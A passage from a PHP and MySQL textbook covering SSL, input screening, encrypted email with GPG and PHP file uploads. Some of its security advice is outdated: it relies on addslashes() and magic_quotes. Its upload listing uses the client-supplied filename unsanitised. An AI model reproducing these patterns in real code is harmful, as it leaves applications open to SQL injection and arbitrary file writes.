

SSL is capable of providing a secure transmission environment for protocols other than HTTP. Other protocols can be used because SSL is essentially transparent. The SSL provides the same interface to protocols above it as the underlying transport layer. It then transparently deals with handshaking, encryption, and decryption.

When a web browser connects to a secure web server via HTTP, the two need to follow a handshaking protocol to agree on what they will use for items such as authentication and encryption.

The handshake sequence involves the following steps:

- 1. The browser connects to an SSL-enabled server and asks the server to authenticate itself.
- 2. The server sends its digital certificate.
- 3. The server might optionally (and rarely) request that the browser authenticate itself.
- 4. The browser presents a list of the encryption algorithms and hash functions it supports. The server selects the strongest encryption that it also supports.
- 5. The browser and server generate session keys:
  - a. The browser obtains the server's public key from its digital certificate and uses it to encrypt a randomly generated number.
  - b. The server responds with more random data sent in plaintext (unless the browser has provided a digital certificate at the server's request, in which case the server will use the browser's public key).
  - c. The encryption keys for the session are generated from this random data using hash functions.

Generating good quality random data, decrypting digital certificates, generating keys, and using public key cryptography take time, so this handshake procedure takes time. Fortunately, the results are cached, so if the same browser and server want to exchange multiple secure messages, the handshake process and the required processing time occur only once.

When data is sent over an SSL connection, the following steps occur:

- 1. It is broken into manageable packets.
- 2. Each packet is (optionally) compressed.
- 3. Each packet has a message authentication code (MAC) calculated using a hashing algorithm.
- 4. The MAC and compressed data are combined and encrypted.
- 5. The encrypted packets are combined with header information and sent to the network.

The entire process is shown in Figure 18.4.



Figure 18.4 SSL breaks up, compresses, hashes, and encrypts data before sending it.

One thing you might notice from the diagram is that the TCP header is added after the data is encrypted. This means that routing information could still potentially be tampered with, and although snoopers cannot tell what information you are exchanging, they can see who is exchanging it.

The reason that SSL includes compression before encryption is that although most network traffic can be (and often is) compressed before being transmitted across a network, encrypted data does not compress well. Compression schemes rely on identifying repetition or patterns within data. Trying to apply a compression algorithm after data has been turned into an effectively random arrangement of bits via encryption is usually pointless. It would be unfortunate if SSL, which was designed to increase network security, had the side effect of dramatically increasing network traffic.

Although SSL is relatively complex, users and developers are shielded from most of what occurs because its external interfaces mimic existing protocols.

Transport Layer Security (TLS), currently in version 1.1, is based directly on SSL 3.0 but contains improvements intended to overcome weaknesses of SSL and offer further flexibility. TLS is intended to be a truly open standard, rather than a standard defined by one organization but made available for others.

## Screening User Input

One of the principles of building a safe web application is that you should never trust user input. Always screen user data before putting it in a file or database or passing it through a system execution command.

In several places throughout this book, we have described techniques you can use to screen user input. We've listed them briefly here as a reference:

- You should use the addslashes() function to filter user data before it is passed to a database. This function escapes out characters that might be troublesome to a database. You can use the stripslashes() function to return the data to its original form.
- You can switch on the magic\_quotes\_gpc and magic\_quotes\_runtime directives in your php.ini file. These directives automatically add and strip slashes for you. The magic\_quotes\_gpc applies this formatting to incoming GET, POST, and cookie variables, and the magic\_quote\_runtime applies it to data going to and from databases.
- You should use the escapeshellcmd() function when you are passing user data to a system() or exec() call or to backticks. This function escapes out any metacharacters that can be used to force your system to run arbitrary commands entered by a malicious user.
- You can use the strip\_tags() function to strip out HTML and PHP tags from a string. This function prevents users from planting malicious scripts in user data that you might echo back to the browser.
- You can use the htmlspecialchars() function, which converts characters to their HTML entity equivalents. For example, < is converted to &lt;. This function converts any script tags to harmless characters.

## **Providing Secure Storage**

The three different types of stored data (HTML or PHP files, script-related data, and MySQL data) are often stored in different areas of the same disk but are shown separately in Figure 18.1. Each type of storage requires different precautions and is examined separately.

The most dangerous type of data you store is executable content. On a website, this usually means scripts. You need to be very careful that your file permissions are set correctly within your web hierarchy. By this, we mean the directory tree starting from htdocs on an Apache server or inetpub on an IIS server. Others need to have permission to read your scripts to see their output, but they should not be able to write over or edit them. The same proviso applies to directories within the web hierarchy. Only you should be able to write to these directories. Other users, including the user who the web server runs as, should not have permission to write or create new files in directories that can be loaded from the web server. If you allow others to write files here, they could write a malicious script and execute it by loading it through the web server.

If your scripts need permission to write to files, make a directory outside the web tree for this purpose. This is particularly true for file upload scripts. Scripts and the data that they write should not mix.

When writing sensitive data, you might be tempted to encrypt it first. This approach, however, usually provides little value. Let's put it this way: If you have a file called creditcardnumbers.txt on your web server and a cracker obtains access to your server and can read the file, what else can he read? To encrypt and decrypt data, you need a program to encrypt data, a program to decrypt data, and one or more key files. If the cracker can read your data, there is probably nothing stopping him from reading your key and other files.

Encrypting data could be valuable on a web server, but only if the software and key to decrypt the data were not stored on the web server, but were stored on another machine instead. One way of securely dealing with sensitive data would be to encrypt it on the server and then transmit it to another machine, perhaps via email.

Database data is similar to data files. If you set up MySQL correctly, only MySQL can write to its data files. This means that you need to worry only about accesses from users within MySQL. We already discussed MySQL's own permission system, which assigns particular rights to particular usernames at particular hosts.

One issue that needs special mention is that you will often need to write a MySQL password in a PHP script. Your PHP scripts are generally publicly loadable. This issue is not as much of a disaster as it might seem at first. Unless your web server configuration is broken, your PHP source is not visible from outside.

If your web server is configured to parse files with the extension .php using the PHP interpreter, outsiders will not be able to view the uninterpreted source. However, you should be careful when using other extensions. If you place .inc files in your web directories, anybody requesting them will receive the unparsed source. You either need to place include files outside the web tree, configure your server not to deliver files with this extension, or use .php as the extension on these files as well.

If you are sharing a web server with others, your MySQL password might be visible to other users on the same machine who can also run scripts via the same web server. Depending on how your system is set up, this situation might be unavoidable. You can avoid this problem by having a web server set up to run scripts as individual users or by having each user run her own instance of the web server. If you are not the administrator for your web server (as is likely the case if you are sharing a server), discussing this issue with your administrator and exploring security options might be worthwhile.

## Storing Credit Card Numbers

Now that we've discussed secure storage for sensitive data, one type of sensitive data deserves special mention. Internet users are paranoid about their credit card numbers. If you are going to store them, you need to be very careful. You also need to ask yourself why you are storing them and whether it is really necessary.

What are you going to do with a card number? If you have a one-off transaction to process real-time card processing, you will be better off accepting the card number from your customer and sending it straight to your transaction processing gateway without storing it at all.

If you have periodic charges to make, such as the authority to charge a monthly fee to the same card for an ongoing subscription, this approach might not be an option. In this case, you should think about storing the numbers somewhere other than the web server.

If you are going to store large numbers of your customers' card details, make sure that you have a skilled and somewhat paranoid system administrator who has enough time to check up-to-date sources of security information for the operating system and other products you use.

## Using Encryption in PHP

A simple, but useful, task you can use to demonstrate encryption is sending encrypted email. For many years, the de facto standard for encrypted email has been PGP, which stands for Pretty Good Privacy. Philip R. Zimmermann wrote PGP specifically to add privacy to email.

Freeware versions of PGP are available, but you should note that it is not Free Software. The freeware version can legally be used only for noncommercial use.

You can download the freeware or purchase a commercial license of PGP from PGP Corporation. For details, see http://www.pgp.com.

For more information on the history of PGP and the available versions, read the article, "Where to Get PGP," from Philip Zimmerman: http://www.philzimmermann.com/EN/findpgp/findpgp.html.

An open source alternative to PGP has more recently become available. Gnu Privacy Guard, known as GPG, is a *free* (as in beer) and *Free* (as in speech) replacement for PGP. It contains no patented algorithms and can be used commercially without restriction.

The two products perform the same task in fairly similar ways. If you intend to use the command-line tools, the differences might not matter, but each has different interfaces such as plug-ins for email programs that automatically decrypt email when it is received.

GPG is available from http://www.gnupg.org.

You can use the two products together, creating an encrypted message using GPG for somebody using PGP (as long as it is a recent version) to decrypt. Because we are interested in the creation of messages at the web server, we provide an example here using GPG. Using PGP instead does not require many changes.

As well as the usual requirements for examples in this book, you need to have GPG available for this code to work. GPG might already be installed on your system. If it is not, don't be concerned—the installation procedure is straightforward, but the setup can be a bit tricky.

#### **Installing GPG**

To add GPG to your Linux machine, you can download the appropriate archive file from www.gnupg.org. Depending on whether you choose the .tar.gz or .tar.bz2 archive, you need to use gunzip or tar to extract the files from the archive.

```
To compile and install the program, use the same commands as for most Linux programs: configure (or ./configure depending on your system)
```

```
make
```

make install

If you are not the root user, you need to run the configure script with the --prefix option as follows:

```
./configure --prefix=/path/to/your/directory
```

You use this option because a nonroot user will not have access to the default directory for GPG.

If all goes well, GPG will be compiled and the executable copied to /usr/local/bin/gpg or the directory that you specified. You can change many options. See the GPG documentation for details.

For a Windows server, the process is even easier. Download the zip file, unzip it, and place gpg.exe somewhere in your PATH (C:\Windows\ or similar will be fine). Create a directory at C:\gnupg.Then open a command prompt and type gpg.

You also need to install GPG or PGP and generate a key pair on the system where you plan to check mail.

On the web server, you'll find very few differences between the command-line versions of GPG and PGP, so you might as well use GPG because it is free. On the machine where you read mail, you might prefer to buy a commercial version of PGP to have a nicer graphical user interface plug-in to your mail reader.

If you do not already have a key pair, generate one on your mail reading machine. Recall that a key pair consists of a public key, which other people (and your PHP script) use to encrypt mail before sending it to you, and a private key, which you use to either decrypt received messages or sign outgoing mail. It is important that you generate the key on your mail-reading machine rather than on your web server because your private key should not be stored on the web server. If you are using the command-line version of GPG to generate your keys, enter the following command:

gpg --gen-key

You are prompted with a number of questions. Most of them have a default answer that you can accept. On separate lines, you are asked for your real name, your email address, and a comment, which will be used to name the key. (My key is named 'Luke Welling <luke@tangledweb.com.au>'. I am sure that you can see the pattern. Had I provided a comment, too, it would be between the name and address.)

To export the public key from your new key pair, you can use the following command:

```
gpg --export > filename
```

This command gives you a binary file suitable for importing into the GPG or PGP key ring on another machine. If you want to email this key to people so that they can import it into their key rings, you can instead create an ASCII version like this:

gpg --export -a > filename

Having extracted the public key, you can upload the file to your account on the web server by using FTP.

The following commands assume that you are using Unix. The steps are the same for Windows, but directory names and system commands are different. First, log in to your account on the web server and change the permissions on the file so that other users will be able to read it. Type

chmod 644 filename

You need to create a key ring so that the user who your PHP scripts get executed as can use GPG. Which user this is depends on how your server is set up. It is often the user nobody but could be something else.

Change so that you are the web server user. You need to have root access to the server to do this. On many systems, the web server runs as nobody. The following examples assume this user. (You can change it to the appropriate user on your system.) If this is the case on your system, type

```
su root
su nobody
```

Create a directory where nobody can store his key ring and other GPG configuration information. It needs to be in nobody's home directory.

The home directory for each user is specified in /etc/passwd. On many Linux systems, nobody's home directory defaults to /, which nobody does not have permission to write to. On many BSD systems, nobody's home directory defaults to /nonexistent, which, because it doesn't exist, cannot be written to. On our system, nobody has been assigned the home directory /tmp.You need to make sure your web server user has a home directory that he can write to.

```
Type
cd ~
mkdir .gnupg
```

The user nobody needs a signing key of her own. To create this key, run this command again:

```
gpg --gen-key
```

Because your nobody user probably receives very little personal email, you can create a signing-only key for her. This key's only purpose is to allow you to trust the public key you extracted earlier.

To import the pubic key exported earlier, use the following command:

```
gpg --import filename
```

To tell GPG that you want to trust this key, you need to edit the key's properties using this command:

gpg --edit-key 'Luke Welling <luke@tangledweb.com.au>'

On this line, the text in single quotation marks is the name of the key. Obviously, the name of your key will not be 'Luke Welling <luke@tangledweb.com.au>', but a combination of the name, comment, and email address you provided when generating it.

Options within this program include help, which describes the available commands: trust, sign, and save.

Type **trust** and tell GPG that you trust your key fully. Type **sign** to sign this public key using nobody's private key. Finally, type **save** to exit this program, keeping your changes.

### **Testing GPG**

GPG should now be set up and ready to use. Creating a file containing some text and saving it as test.txt will allow you to test it.

Typing the following command (modified to use the name of your key)

gpg -a --recipient 'Luke Welling <luke@tangledweb.com.au>' --encrypt test.txt

should give you the warning

gpg: Warning: using insecure memory!

and create a file named test.txt.asc. If you open test.txt.asc, you should see an encrypted message like this:

```
-----BEGIN PGP MESSAGE-----
Version: GnuPG v1.0.3 (GNU/Linux)
Comment: For info see http://www.gnupg.org
```

```
hQEOA0DU7hVGgdtnEAQAhr4HgR7xpIBsK9CiELQw85+k1QdQ+p/FzqL8tICrQ+B3
OGJTEehPUDErwqUw/uQLTds0r1oPSrIAZ7c6GVkh0YEVBj2MskT81IIBvdo950yH
K9PUCvg/rLxJ1kxe4Vp8QFET5E3FdII/1y8VP5gSTE7gAgm0SbFf3S91PqwMyTkD
/2oJEvL6e3cP384s0i81rBbDbOUAAhCjjXt2DX/uX9q6P18QW56UICUOn4DPaW1G
/gnNZCkcVDgLcKfBjbkB/TCWWhpA7o7kX4CIcIh7K1IMHY4RKdnCWQf271oE+8i9
cJRSCMsFIoI6MMNRCQHY6p9bfxL2uE39IRJrQbe6xoEe0nkB0uTYxiL0TG+FrNrE
tvBVMS0nsHu7HJey+oY4Z833pk5+MeVwYumJwlvHjdZxZmV6wz46G02XGT17b28V
wSBnW0oBHSZsPvkQXHT0q65EixP8y+YJvBN3z4pzdH0Xa+NpqbH7q3+xXmd30hDR
+u7t6MxTLDbgC+NR
=gfQu
-----END PGP MESSAGE-----
```

You should be able to transfer this file to the system where you generated the key initially and run

gpg test.txt.asc

to retrieve your original text. The text will be written to a file with the same name as it had before—in this case, test.txt.

To have the text echoed to the screen, use the -d flag:

gpg -d test.txt.asc

To place the text in a file of your choice rather than the default name, you can use the - o flag as well and specify an output file like this:

```
gpg -do test.out test.txt.asc
```

Note that the output file is named first.

If you have GPG set up so that the user your PHP scripts run as can use it from the command line, you are most of the way there. If this setup is not working, see your system administrator or the GPG documentation.

Listings 18.1 and 18.2 enable people to send encrypted email by using PHP to call GPG.

```
Listing 18.1 private_mail.php- The HTML Form to Send Encrypted Email
```

```
<html>
<body>
<h1>Send Me Private Mail</h1>
<?php
// you might need to change this line, if you do not use
// the default ports, 80 for normal traffic and 443 for SSL
if($ SERVER['SERVER PORT']!=443) {
```

```
Listing 18.1 Continued
```

```
echo 'WARNING: you have not
        connected to this page using SSL. Your message could
        be read by others.';
}
?>
<form method="post" action="send_private_mail.php">
Your email address:<br/>
<input type="text" name="from" size="40"/>
Subject:<br/>
<input type="text" name="title" size="40"/>
Your message:<br/>
<textarea name="body" cols="30" rows="10"></textarea>
<br/>
<input type="submit" name="submit" value="Send!"/>
</form>
</body>
</html>
```

```
Listing 18.2 send_private_mail.php—The PHP Script to Call GPG and Send Encrypted Email
```

```
<?php
//create short variable names
$from = $_POST['from'];
$title = $_POST['title'];
$body = $_POST['body'];
$to_email = 'luke@localhost';
// Tell gpg where to find the key ring
// On this system, user nobody's home directory is /tmp/
putenv('GNUPGHOME=/tmp/.gnupg');
//create a unique file name
$infile = tempnam('', 'pgp');
$outfile = $infile.'.asc';
//write the user's text to the file
$fp = fopen($infile, 'w');
fwrite($fp, $body);
</pre>
```

```
Listing 18.2 Continued
```

```
fclose($fp);
 //set up our command
 $command = "/usr/local/bin/gpg -a \\
              --recipient 'Luke Welling <luke@tangledweb.com.au>' \\
              --encrypt -o $outfile $infile";
  // execute our gpg command
 system($command, $result);
 //delete the unencrypted temp file
 unlink($infile);
 if($result==0) {
   $fp = fopen($outfile, 'r');
   if((!$fp) || (filesize($outfile)==0)) {
     sresult = -1;
   } else {
     //read the encrypted file
     $contents = fread ($fp, filesize ($outfile));
     //delete the encrypted temp file
     unlink($outfile);
     mail($to_email, $title, $contents, "From: ".$from."\n");
     echo '<h1>Message Sent</h1>
           Your message was encrypted and sent.
           Thank you.';
   }
 }
 if($result!=0) {
   echo '<h1>Error:</h1>
         Your message could not be encrypted.
         It has not been sent.
         Sorry.';
 }
?>
```

To make this code work for you, you need to change a few things. Email will be sent to the address in *\$to\_email*.

In Listing 18.2, you need to change the line

```
putenv('GNUPGHOME=/tmp/.gnupg');
```

to reflect the location of your GPG key ring. On our system, the web server runs as the user nobody and has the home directory /tmp/.

We used the function tempnam() to create a unique temporary filename. You can specify both the directory and a filename prefix. You are going to create and delete these files in around 1 second, so it's not very important what you call them as long as they are unique. We specified a prefix of 'pgp' but let PHP use the system temporary directory.

The statement

```
$command = "/usr/local/bin/gpg -a \\
         --recipient 'Luke Welling <luke@tangledweb.com.au>' \\
         --encrypt -o $outfile $infile";
```

sets up the command and parameters that will be used to call GPG. You need to modify this statement to suit your situation. As when you used it on the command line, you need to tell GPG which key to use to encrypt the message.

The statement

```
system($command, $result);
```

executes the instructions stored in \$command and stores the return value in \$result.You could ignore the return value, but it lets you have an if statement and tells the user that something went wrong.

After you finish with the temporary files you use, you delete them using the unlink() function. This means that your user's unencrypted email is stored on the server for a short time. If the server fails during execution, it is even possible that the file could be left on the server.

While you are thinking about the security of your script, it is important to consider all flows of information within your system. GPG encrypts your email and allows your recipient to decrypt it, but how does the information originally come from the sender? If you are providing a web interface to send GPG-encrypted mail, the flow of information will look something like Figure 18.5.



Figure 18.5 In the encrypted email application, the message is sent via the Internet three times.

In this figure, each arrow represents the message being sent from one machine to another. Each time the message is sent, it travels through the Internet and might pass through a number of intermediary networks and machines. The script you are looking at here exists on the machine labeled *Web Server* in the diagram. At the web server, the message is encrypted using the recipient's public key. It is then sent via SMTP to the recipient's mail server. The recipient connects to his mail server, probably using POP or IMAP, and downloads the message using a mail reader. Here, he decrypts the message using his private key.

The data transfers in Figure 18.5 are labeled 1, 2, and 3. For stages 2 and 3, the information being transmitted is a GPG-encrypted message and is of little value to anybody who does not have the private key. For transfer 1, the message being transmitted is the text that the sender entered in the form.

If the information is important enough that you need to encrypt it for the second and third leg of its journey, sending it unencrypted for the first leg is a bit silly. Therefore, this script belongs on a server that uses SSL.

If you attempt connection to this script without SSL, it will provide a warning. You verify this by checking the value of \$\_SERVER['SERVER[PORT']. SSL connections come in on port 443. Any other connection will cause an error.

Instead of providing an error message, you could deal with this situation in other ways. You could redirect the user to the same URL via an SSL connection. You could also choose to ignore it because it is not important if the form was delivered using a secure connection. What is usually important is that the details the user typed into the form are sent to you securely. You could simply have given a complete URL as the action of your form.

Currently, the open form tag looks like this:

<form method="post" action="send\_private\_mail.php">

You could alter it to send data via SSL even if the user connected without SSL, like this:

<form method="post" action="https://webserver/send\_private\_mail.php">

If you hard-code the complete URL like this, you can be assured that visitors' data will be sent using SSL, but you will need to modify the code every time you use it on another server or even in another directory.

Although in this case, and many others, it is not important that the empty form is sent to the user via SSL, sending it this way is usually a good idea. Seeing the little padlock symbol in the status bar of their browsers reassures people that their information will be sent securely. They should not need to look at your HTML source and see the action attribute of the form to know whether their data will be safe.

## **Further Reading**

The specification for SSL version 3.0 is available from Netscape: http://wp.netscape. com/eng/ssl3/.

If you would like to know more about how networks and networking protocols work, a classic introductory text is Andrew S. Tanenbaum's *Computer Networks*.

## Next

We've wrapped up our discussion of e-commerce and security issues. In the next part of the book, we look at some more advanced PHP techniques, including interacting with other machines on the Internet, generating images on the fly, and using session control.

# IV

## Advanced PHP Techniques

- 19 Interacting with the File System and the Server
- 20 Using Network and Protocol Functions
- 21 Managing the Date and Time
- 22 Generating Images
- 23 Using Session Control in PHP
- 24 Other Userful Features

# 19

# Interacting with the File System and the Server

N CHAPTER 2, "STORING AND RETRIEVING DATA," you saw how to read data from and write data to files on the web server. This chapter covers other PHP functions that enable you to interact with the file system on the web server.

Key topics covered in this chapter include

- Uploading files with PHP
- Using directory functions
- Interacting with files on the server
- Executing programs on the server
- Using server environment variables

To discuss the uses of these functions, we look at an example. Consider a situation in which you would like your client to be able to update some of a website's content—for instance, the current news about his company. (Or maybe you want a friendlier interface than FTP or SCP for yourself.) One approach is to let the client upload the content files as plain text. These files are then available on the site, through a template you have designed with PHP, as you did in Chapter 6, "Object-Oriented PHP?"

Before we dive into the file system functions, let's briefly look at how file upload works.

## **Uploading Files**

One useful piece of PHP functionality is support for uploading files. Instead of files coming from the server to the browser using HTTP, they go in the opposite direction—that is, from the browser to the server. Usually, you implement this configuration with an HTML form interface. The one used in this example is shown in Figure 19.1.



Figure 19.1 The HTML form used for this file upload has different fields and field types from those of a normal HTML form.

As you can see, the form has a box where the user can enter a filename or click the Browse button to browse files available to him locally. We look at how to implement this form shortly.

After entering a filename, the user can click Send File, and the file will be uploaded to the server, where a PHP script is waiting for it.

Before we dive into the file uploading example, it is important to note that the php.ini file has five directives that control how PHP will work with file uploading. These directives, their default values, and descriptions are shown in Table 19.1.

| Directive           | Description                                                                                                    | Default Value |
|---------------------|----------------------------------------------------------------------------------------------------|---------------|
| file_uploads        | Controls whether HTTP file uploads are allowed.<br>Values are On or Off.                                                                                                    | On            |
| upload_tmp_dir      | Indicates the directory where uploaded files will<br>temporarily be stored while they are waiting to<br>be processed. If this value is not set, the system<br>default will be used.                                                          | NULL          |
| upload_max_filesize | Controls the maximum allowed size for uploaded files. If a file is larger than this value, PHP will write a 0 byte placeholder file instead.                                                                                                 | 2M            |
| post_max_size       | Controls the maximum size of POST data that<br>PHP will accept. This value must be greater than<br>the value for the upload_max_filesize<br>directive, since it is the size for all of the post<br>data, including any files to be uploaded. | 8M            |

Table 19.1 File Upload Configuration Settings in php.ini

## HTML for File Upload

To implement file upload, you need to use some HTML syntax that exists specially for this purpose. The HTML for this form is shown in Listing 19.1.

Listing 19.1 upload.html-HTML Form for File Upload

```
<html>
<head>
 <title>Administration - upload new files</title>
</head>
<body>
<h1>Upload new news files</h1>
<form action="upload.php" method="post" enctype="multipart/form-data"/>
 <div>
    <input type="hidden" name="MAX_FILE_SIZE" value="1000000" />
   <label for="userfile">Upload a file:</label>
    <input type="file" name="userfile" id="userfile"/>
   <input type="submit" value="Send File"/>
 </div>
</form>
</body>
</html>
```

Note that this form uses POST. File uploads also work with the PUT method supported by Netscape Composer and Amaya although you would need to make significant changes to the code. They do not work with GET.

The extra features in this form are as follows:

- In the <form> tag, you must set the attribute enctype="multipart/form-data" to let the server know that a file is coming along with the regular information.
- You must have a form field that sets the maximum size file that can be uploaded. This is a hidden field and is shown here as

```
<input type="hidden" name="MAX_FILE_SIZE" value=" 1000000">
```

Note that the MAX\_FILE\_SIZE form field is optional, as this value can also be set server-side. However, if used in the form, the name of this form field must be MAX\_FILE\_SIZE. The value is the maximum size (in bytes) of files you will allow people to upload. Here, we set this field to 1,000,000 bytes (roughly one megabyte). You may like to make it bigger or smaller for your application.

• You need an input of type file, shown here as

```
<input type="file" name="userfile" id="userfile"/>
```

You can choose whatever name you like for the file, but you should keep it in mind because you will use this name to access your file from the receiving PHP script.

#### Note

Before we go any further, it's worth noting that some versions of PHP have had security vulnerabilities in the file upload code. If you decide to use file upload on your production server, you should make sure you are using a recent version of PHP and keep your eyes open for patches.

This issue shouldn't deter you from using such a useful technology, but you should be careful about how you write your code and consider restricting access to file upload to, for example, site administrators and content managers.

#### Writing the PHP to Deal with the File

Writing the PHP to catch the file is reasonably straightforward.

When the file is uploaded, it briefly goes into the temporary directory that is specified in your php.ini upload\_tmp\_dir directive. As stated in Table 19.1, if this directive is not set, it will default to the web server's main temporary directory. If you do not move, copy, or rename the file before your script finishes execution, it will be deleted when the script ends.

The data you need to handle in your PHP script is stored in the superglobal array \$\_FILES. If you have register\_globals turned on, you can also access the information through direct variable names. However, this is probably the area in which it is most important to have register\_globals turned off, or at least to act as though it is and use the superglobal array and ignore the globals.

The entries in \$\_FILES will be stored with the name of the <file> tag from your HTML form. Your form element is named userfile, so the array will have the following contents:

- The value stored in *\$\_FILES['userfile']['tmp\_name']* is the place where the file has been temporarily stored on the web server.
- The value stored in *\$\_FILES['userfile']['name']* is the file's name on the user's system.
- The value stored in \$\_FILES['userfile']['size'] is the size of the file in bytes.
- The value stored in *\$\_FILES['userfile']['type']* is the MIME type of the file—for example, text/plain or image/gif.
- The value stored in \$\_FILES['userfile']['error'] will give you any error codes associated with the file upload. This functionality was added at PHP 4.2.0.

Given that you know where the file is and what it's called, you can now copy it to somewhere useful. At the end of your script's execution, the temporary file will be deleted. Hence, you must move or rename the file if you want to keep it.

For the example, you will use the uploaded files as recent news articles, so you'll strip out any tags that might be in them and move them to a more useful directory, the /uploads/ directory. Note that you will need to create a folder called uploads in the root of your web server. If this directory does not exist, the file upload will fail.

A script that performs this task is shown in Listing 19.2.

Listing 19.2 upload.php—PHP to Catch the Files from the HTML Form

```
<html>
<head>
  <title>Uploading...</title>
</head>
<body>
<h1>Uploading file...</h1>
<?php
 if ($_FILES['userfile']['error'] > 0)
  {
    echo 'Problem: ';
    switch ($_FILES['userfile']['error'])
    {
      case 1: echo 'File exceeded upload_max_filesize';
                  break;
      case 2: echo 'File exceeded max_file_size';
                  break;
      case 3: echo 'File only partially uploaded';
                 break;
      case 4: echo 'No file uploaded';
                  break;
      case 6: echo 'Cannot upload file: No temp directory specified';
                    break;
      case 7: echo 'Upload failed: Cannot write to disk';
                    break;
    }
    exit;
  }
  // Does the file have the right MIME type?
  if ($_FILES['userfile']['type'] != 'text/plain')
  {
    echo 'Problem: file is not plain text';
    exit;
  }
  // put the file where we'd like it
  $upfile = '/uploads/'.$_FILES['userfile']['name'] ;
  if (is_uploaded_file($_FILES['userfile']['tmp_name']))
  {
     if (!move_uploaded_file($_FILES['userfile']['tmp_name'], $upfile))
     {
        echo 'Problem: Could not move file to destination directory';
        exit;
```

Listing 19.2 Continued

```
}
 }
 else
  {
   echo 'Problem: Possible file upload attack. Filename: ';
   echo $_FILES['userfile']['name'];
    exit;
 }
 echo 'File uploaded successfully<br><br>';
 // remove possible HTML and PHP tags from the file's contents
$contents = file_get_contents($upfile);
  $contents = strip_tags($contents);
file_put_contents($_FILES['userfile']['name'], $contents);
 // show what was uploaded
 echo 'Preview of uploaded file contents:<br/><hr/>';
 echo nl2br($contents);
 echo '<br/><hr/>';
?>
</body>
</html>
```

Interestingly enough, most of this script is error checking. File upload involves potential security risks, and you need to mitigate these risks where possible. You need to validate the uploaded file as carefully as possible to make sure it is safe to echo to your visitors.

Let's go through the main parts of the script. You begin by checking the error code returned in *\$\_FILES['userfile']['error']*. A constant is also associated with each of the codes. The possible constants and values are as follows:

- UPLOAD\_ERROR\_OK, value 0, means no error occurred.
- UPLOAD\_ERR\_INI\_SIZE, value 1, means that the size of the uploaded file exceeds the maximum value specified in your php.ini file with the upload\_max\_file-size directive.
- UPLOAD\_ERR\_FORM\_SIZE, value 2, means that the size of the uploaded file exceeds the maximum value specified in the HTML form in the MAX\_FILE\_SIZE element.
- UPLOAD\_ERR\_PARTIAL, value 3, means that the file was only partially uploaded.
- UPLOAD\_ERR\_NO\_FILE, value 4, means that no file was uploaded.
- UPLOAD\_ERR\_NO\_TMP\_DIR, value 6, means that no temporary directory is specified in the php.ini (introduced in PHP 5.0.3).

 UPLOAD\_ERR\_CANT\_WRITE, value 7, means that writing the file to disk failed (introduced in PHP 5.1.0).

If you want to use an older version of PHP, you can perform a manual version of some of these checks using sample code in the PHP manual or in older editions of this book.

You also check the MIME type. In this case, we want you to upload text files only, so test the MIME type by making sure that *\$\_FILES['userfile']['type']* contains text/plain. This is really only error checking. It is not security checking. The MIME type is inferred by the user's browser from the file extension and passed to your server. If there were some advantage to be obtained by passing a false one, it would not be hard for a malicious user to do so.

You then check that the file you are trying to open has actually been uploaded and is not a local file such as /etc/passwd. We come back to this topic in a moment.

If that all works out okay, you then copy the file into the include directory. We used /uploads/ in this example; it's outside the web document tree and therefore a good place to put files that are to be included elsewhere.

You then open up the file, clean out any stray HTML or PHP tags that might be in the file using the strip\_tags() function, and write the file back. Finally, you display the contents of the file so the user can see that her file uploaded successfully.

The results of one (successful) run of this script are shown in Figure 19.2.

In September 2000, an exploit was announced that could allow a cracker to fool PHP file upload scripts into processing a local file as if it had been uploaded. This exploit was documented on the BUGTRAQ mailing list. You can read the official security advisory at one of the many BUGTRAQ archives, such as http://lists.insecure.org/bugtraq/2000/Sep/0237.html.



**Figure 19.2** After the file is copied and reformatted, the uploaded file is displayed as confirmation to the user that the upload was successful.

To ensure that you are not vulnerable, this script uses the is\_uploaded\_file() and move\_uploaded\_file() functions to make sure that the file you are processing has actually been uploaded and is not a local file such as /etc/passwd. This function is available from PHP version 4.0.3 onward.

Unless you write your upload handling script carefully, a malicious visitor could provide his own temporary filename and convince your script to handle that file as though it were the uploaded file. Because many file upload scripts echo the uploaded data back to the user or store it somewhere that it can be loaded, this could lead to people being able to access any file that the web server can read. This could include sensitive files such as /etc/passwd and PHP source code including your database passwords.

### Avoiding Common Upload Problems

Keep the following points in mind when performing file uploads:

- The previous example assumes that users have been authenticated elsewhere. You shouldn't allow just anybody to upload files to your site.
- If you are allowing untrusted or unauthenticated users to upload files, it's a good idea to be paranoid about the contents of the files. The last thing you want is a malicious script being uploaded and run. You should be careful, not just of the type and contents of the file as we are here, but of the filename itself. It's a good idea to rename uploaded files to something you know to be "safe."
- To mitigate the risk of users "directory surfing" on your server, you can use the basename() function to modify the names of incoming files. This function will strip off any directory paths that are passed in as part of the filename, which is a common attack that is used to place a file in a different directory on your server. An example of this function is as follows:

```
<?php
  $path = "/home/httpd/html/index.php";
  $file1 = basename($path);
  $file2 = basename($path, ".php");
  print $file1 . "<br/>; // the value of $file1 is "index.php"
  print $file2 . "<br/>; // the value of $file2 is "index"
```

- If you are using a Windows-based machine, be sure to use \\ or / instead of \ in file paths as per usual.
- Using the user-provided filename as we did in this script can cause a variety of problems. The most obvious one is that you run the risk of accidentally overwriting existing files if somebody uploads a file with a name that has already been used. A less obvious risk is that different operating systems and even different local language settings allow different sets of legal characters in filenames. A file being uploaded may have a filename that has illegal characters for your system.
- If you are having problems getting your file upload to work, check out your php.ini file. You may need to have the upload\_tmp\_dir directive set to point to

some directory that you have access to. You might also need to adjust the memory\_limit directive if you want to upload large files; this determines the maximum file size in bytes that you can upload. Apache also has some configurable timeouts and transaction size limits that might need attention if you are having difficulties with large uploads.

## Using Directory Functions

After the users have uploaded some files, it will be useful for them to be able to see what's been uploaded and manipulate the content files. PHP has a set of directory and file system functions that are useful for this purpose.

## **Reading from Directories**

